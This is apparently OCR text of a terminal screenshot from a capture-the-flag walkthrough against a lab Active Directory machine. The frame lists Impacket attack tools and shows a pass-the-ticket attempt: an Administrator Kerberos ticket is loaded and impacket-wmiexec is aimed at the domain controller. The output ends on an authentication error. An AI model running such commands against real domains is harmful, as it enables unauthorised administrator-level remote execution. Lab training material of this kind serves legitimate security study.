 Applications Places System Fri Nov 26, 23:35
root@gibson
File Edit View Search Terminal Help
Administrator.ccache getST.py netview.py rpcdump.py sniffer.py
atexec.py getTGT.py nmapAnswerMachine.py rpcmap.py sniff.py
dcomexec.py GetUserSPNs.py ntfs-read.py sambaPipe.py split.py
dpapi.py goldenPac.py ntlmrelayx.py samrdump.py ticketConverter.py
esentutl.py karmaSMB.py ping6.py secretsdump.py ticketer.py
exchanger.py kintercept.py ping.py services.py wmiexec.py
findDelegation.py lookupsid.py psexec.py smbclient.py wmipersist.py
GetADUsers.py mimikatz.py raiseChild.py smbexec.py wmiquery.py
getArch.py mqtt_check.py rdp_check.py smbpasswd.py
GetNPUsers.py mssqlclient.py registry-read.py smbrelayx.py
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/impacket/examples]
└──╼ [★]$ mv Administrator.ccache ~
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/impacket/examples]
└──╼ [★]$ cd ~
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~]
└──╼ [★]$ impacket-wmiexec -k -no-pass dc.intelligence.htb^C
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~]
└──╼ [★]$ export KRB5CCNAME=Administrator.ccache
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~]
└──╼ [★]$ impacket-wmiexec -k -no-pass administrator@10.10.10.248
Impacket v0.9.23.dev1+20210302.130123.df00d15c - Copyright 2020 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~]
└──╼ [★]$ impacket-wmiexec administrator@10.10.10.248
[0] 0:openvpn 1:bash 2:BloodHound 3:bash-Z 4:bash* "parrot" 23:35 26-Nov-21